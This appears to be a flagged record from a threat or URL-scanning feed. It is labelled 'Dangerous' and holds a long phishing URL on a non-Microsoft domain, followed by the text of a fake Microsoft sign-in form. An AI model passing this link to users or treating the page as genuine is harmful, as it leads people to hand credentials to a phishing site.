 Dangerous | https://kfrig.nut.cc/1/login.php?l=_JeHFUq_VJOXK0QWHtoGYDw1774256418&fid.13InboxLight.aspxn.1774256418&fid.125289964252813InboxLight99...
Microsoft
Sign in
Email, Phone or Skype
No account? Create one!
Next